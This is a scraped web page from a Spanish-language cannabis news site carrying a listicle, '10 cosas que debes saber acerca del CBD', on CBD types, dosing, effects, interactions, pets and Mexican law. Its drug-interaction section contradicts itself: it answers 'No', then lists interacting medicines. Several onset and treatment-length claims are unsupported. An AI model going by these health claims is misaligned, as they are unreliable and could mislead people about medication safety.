class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul>                    </div>
                    <h2 class="titulo">
                        10 cosas que debes saber acerca del CBD                    </h2>
                    <div class="info">
                        <div class="fecha">
                            19 mayo, 2021                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg" alt="Nación Cannabis | 10 cosas que debes saber acerca del CBD" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>El cannabidiol (CBD) es uno de los compuestos más utilizados de la marihuana, debido a sus propiedades medicinales. Su uso impulsa la industria del bienestar. Descubre en esta nota todo lo que debes saber acerca del CBD.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Qué necesitas conocer acerca del CBD</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Durante los últimos años, se han realizado decenas de análisis e investigaciones médicas sobre el uso del CBD, pues este cannabinoide es cada vez más aceptado por la industria médica y por los gobiernos de muchas regiones en el mundo.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":5044,"sizeSlug":"large","linkDestination":"none","className":"is-style-rounded"} -->
<figure class="wp-block-image size-large is-style-rounded"><img src="https://nacioncannabis.com/wp-content/uploads/2020/02/cbd-4557418_1280-1024x768.jpg" alt="cannabis panama" class="wp-image-5044"/><figcaption>Foto: Julia Techmann</figcaption></figure>
<!-- /wp:image -->

<!-- wp:paragraph -->
<p>Cabe precisar que la <strong>venta de productos es legal </strong>en ciertos países, por lo que se puede acceder a estos mediante la compra en dispensarios legales o en tiendas en línea.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>A continuación, te presentamos un compilado de datos muy curiosos que debes saber acerca del <a aria-label="CBD (opens in a new tab)" href="https://nacioncannabis.com/adultos-mayores-cbd-beneficios/" target="_blank" rel="noreferrer noopener" class="rank-math-link">CBD</a>, sobre todo si estás pensando en iniciar un tratamiento terapéutico con base en este cannabinoide:</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>1- Tipos de CBD</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Es importante precisar que existen<strong> tres tipos diferentes de CBD</strong>; cada uno con funciones muy específicas:</p>
<!-- /wp:paragraph -->

<!-- wp:list -->
<ul><li><strong>Aislado de CBD: </strong>Esta es la <strong>forma más pura</strong> de CBD disponible. No contiene otros cannabinoides, terpenos o flavonoides. Se vende en forma de cristal o en polvo.</li></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul><li><strong>CBD de amplio espectro: </strong>Contiene una variedad de terpenos, cannabinoides y flavonoides, cada uno con sus propias características únicas. Fundamentalmente, el CBD de amplio espectro <strong>no contiene THC</strong>.</li></ul>
<!-- /wp:list -->

<!-- wp:list -->
<ul><li><strong>CBD de espectro completo:</strong> Contiene la gama mencionada de cannabinoides, terpenos y flavonoides, así como THC. Es importante conocer el<strong> límite legal de THC</strong> en los productos de CBD en cada país.</li></ul>
<!-- /wp:list -->

<!-- wp:heading -->
<h2>2- Dosis correcta de CBD</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Encontrar la dosis correcta depende de una serie de factores como la potencia del suplemento de CBD, el peso corporal del paciente, su química corporal y la razón por la que consume CBD. Se recomienda <strong>empezar con una dosis pequeña</strong> y aumentarla progresivamente hasta lograr los resultados deseados.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Existe una gran cantidad de factores que también afectan a la forma en la que el <a aria-label="cuerpo (opens in a new tab)" href="https://nacioncannabis.com/sistema-endocannabinoide-funcion-cuerpo/" target="_blank" rel="noreferrer noopener" class="rank-math-link">cuerpo</a> interactúa con el CBD. Por ejemplo, el metabolismo, el estilo de vida, la tolerancia y la dieta tienen un papel importante en la forma en la que una persona <strong>reacciona al consumo de CBD.</strong></p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>3- ¿La OMS avala el uso de CBD?</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>En 2018, un informe de la Organización Mundial de la Salud (OMS) declaró que<strong> no hay evidencia del uso recreativo del CBD</strong> ni de ningún problema de salud pública asociado con el consumo de CBD puro. Pese a esto, este organismo sigue sin avalar su uso medicinal.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":9793,"sizeSlug":"large","linkDestination":"none","className":"is-style-rounded"} -->
<figure class="wp-block-image size-large is-style-rounded"><img src="https://nacioncannabis.com/wp-content/uploads/2021/03/nora-topicals-xVsevR5_QN8-unsplash-1024x683.jpg" alt="mitos sobre el cannabis medicinal" class="wp-image-9793"/><figcaption>Foto: Nora Topicals / Unsplash</figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>4- Efectos del CBD</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Respecto a <strong>cuánto tarda el efecto del CBD</strong>, es preciso indicar que depende de la presentación del producto. En el mercado se pueden conseguir parches, tinturas, aceites, comestibles y otros suplementos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Por ejemplo, los parches de CBD serían una excelente opción para un paciente que requiera administración constante las 24 horas. En cambio, el CBD líquido produce efectos entre dos a cinco minutos, lo que significa que la sensación de bienestar se produce mucho más instantáneamente.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>5- ¿Cuánto dura un tratamiento con CBD?</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Uno de las preguntas más frecuentes es cuánto tiempo tarda el paciente en sentirse mejor, pues mucha gente considera que el plazo de tiempo debe ser similar al que producen los medicamentos normales.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, para que un paciente pueda experimentar mejoras en su salud, el<strong> CBD debe acumularse en su sistema endocannabinoide</strong> con el tiempo y debe tomarse de manera constante durante un período de, al menos, ocho semanas para experimentar todos los beneficios.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>6- CBD engañoso</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Debido al éxito de la industria del CBD, existen firmas que dicen ofrecer el más prestigioso producto a precios muy accesibles. Pese a esto, para saber si el <strong>CBD es legítimo</strong> siempre debes solicitar un Certificado de Análisis (CoA) de terceros que haya sido brindado por un laboratorio independiente.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Esto no solo garantizará que la planta sea de buena calidad, sino que también confirmará la <strong>ausencia de <a aria-label="aditivos nocivos (opens in a new tab)" href="https://www.projectcbd.org/es/problema-ardiente-las-regulaciones-sobre-pesticidas-para-cannabis-deben-ser-replanteadas" target="_blank" rel="noreferrer noopener" class="rank-math-link">aditivos nocivos</a></strong> como metales pesados ​​o pesticidas que pueden afectar a los productos de CBD mal fabricados.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>7- ¿El CBD puede interactuar con otros medicamentos?</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>No, al igual que otros suplementos alimenticios, mezclar CBD con otro tipo de fármacos puede interactuar negativamente. Esto se debe al impacto que tiene el CBD sobre el hígado, que puede afectar la capacidad de desintoxicar y procesar ciertos químicos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Los <strong>medicamentos que no deben mezclarse con CBD son los anticoagulantes, los anticonvulsivos y los antidepresivos.</strong></p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>8- Efectos secundarios del CBD</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Es preciso indicar que la mayoría de los <strong>efectos secundarios</strong> de este cannabinoide son leves y pueden evitarse con una dosis adecuada. Entre los posibles efectos secundarios del aceite de CBD se encuentran la reducción de apetito, diarrea y sequedad de boca.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":7770,"sizeSlug":"large","linkDestination":"none","className":"is-style-rounded"} -->
<figure class="wp-block-image size-large is-style-rounded"><img src="https://nacioncannabis.com/wp-content/uploads/2020/08/cbd-oil-5441197_1280-1024x682.jpg" alt="" class="wp-image-7770"/><figcaption>Foto: Especial</figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>9- ¿El CBD puede utilizarse en animales?</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>La investigación sobre el CBD y su uso en perros y otras mascotas se está acelerando rápidamente. Algunos estudios abordan que el consumo de CBD aumenta la actividad y el <strong>sentido de bienestar en animales de compañía</strong> con padecimientos como osteoartritis, al tiempo que les permite aumentar su comodidad.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>10- ¿El CBD es legal en México?</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Desde 2018, la Comisión Federal de Protección contra Riesgos Sanitarios (Cofepris) permitió el consumo de 38 productos elaborados con CBD, de los cuales 21 son suplementos de alimentación, 9 son productos cosméticos, 6 son alimentos y 2 son productos crudos. La ley <a aria-label="establece (opens in a new tab)" href="https://justcbd.com.co/el-cbd-es-legal-en-mexico/#:~:text=Los%20productos%20de%20Cannabidiol%20(CBD)%20son%20legales!&amp;text=El%20cannabidiol%20(CBD)%20que%20contenga,es%20considerado%20legal%20en%20M%C3%A9xico." target="_blank" rel="noreferrer noopener" class="rank-math-link">establece</a> que estos productos <strong>deben contener menos del 1 % de THC</strong>; además, pueden ser comprados por medio de tiendas de salud, belleza, clínicas y en el mercado <em>online</em>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con información de <em>RoyalQueenSeeds</em>, <em>JustCBD</em> y <em>Augista Free Press</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>Foto: Crystalweed / Unsplash</em></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="10221" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=10+cosas+que+debes+saber+acerca+del+CBD&url=https%3A%2F%2Fnacioncannabis.com%2Facerca-del-cbd%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=10+cosas+que+debes+saber+acerca+del+CBD&url=https%3A%2F%2Fnacioncannabis.com%2Facerca-del-cbd%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Facerca-del-cbd%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Facerca-del-cbd%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Facerca-del-cbd%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" rel="tag">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cbd/" rel="tag">CBD</a> <a href="https://nacioncannabis.com/tag/sistema-endocanabinoide/" rel="tag">sistema endocanabinoide</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/diferencia-entre-cannabis-indica-y-sativa/">
            Diferencia entre cannabis índica y sativa        </a>

    
        <a href="https://nacioncannabis.com/beneficios-del-cannabis/">
            5 beneficios del cannabis que debes conocer        </a>

    
        <a href="https://nacioncannabis.com/nuevo-accionista-mayoritario-revista-high-times/">
            Nuevo accionista mayoritario en la revista High Times        </a>

    
        <a href="https://nacioncannabis.com/netflix-le-apuesta-la-marihuana-disjointed-nueva-comedia/">
            Netflix le apuesta a la marihuana con Disjointed, su nueva comedia        </a>

    
        <a href="https://nacioncannabis.com/imperial-brands-busca-diversificar-negocio-tabacalero/">
            Imperial Brands busca diversificar su negocio tabacalero        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cannabis-tour-viaje-los-cultivos-colombianos-esta-promoviendo-la-paz-social-desarrollo-la-industria/" class="wpp-post-title" target="_self">Cannabis Tour, el viaje por los cultivos colombianos que está promoviendo la paz social y el desarrollo de la industria</a></h3><footer class=""><span class="fecha">Nov 2017</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/las-5-firmas-cannabicas-mas-poderosas-del-mercado-oportunidad-invertir/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/06/58fe12f3c0479.image_.jpg" alt="Nación Cannabis | Las 5 firmas cannábicas más poderosas del mercado: oportunidad para invertir" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Las 5 firmas cannábicas más poderosas del mercado: oportunidad para invertir</h2>
            <p class="extracto">
                Como escribimos anteriormente, a medida que los mercados de cannabis medicinal y recreacional crecen; en tanto países latinoamericanos como Brasil, Uruguay, México; y ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>6 junio, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/tecnologia-blockchain-esta-ayudando-a-la-industria-de-la-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2018/02/blockchain-cannabis-featured-image.png" alt="Nación Cannabis | La tecnología blockchain está ayudando a la industria de la cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>La tecnología blockchain está ayudando a la industria de la cannabis</h2>
            <p class="extracto">
                Una de las últimas innovaciones de la industria de cannabis, es la de integrar para sí misma la tecnología de las cadenas de bloques, o blockchains, para generar y analizar ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>28 febrero, 2018</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/concecuencias-farmaceuticas-por-cannabis-medicinal/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/05/150813-oxycontin-inline_129ef6c1409a26bacfc980f27fbe4817.nbcnews-ux-2880-1000-e1496178377164.jpg" alt="Nación Cannabis | Concecuencias en farmaceúticas por cannabis medicinal" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Concecuencias en farmaceúticas por cannabis medicinal</h2>
            <p class="extracto">
                Si bien la legalización de la marihuana en territorio estadounidense ha sido un hecho complejo, gradual y parcializado, con una larga historia y en el que no todos han ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>30 mayo, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
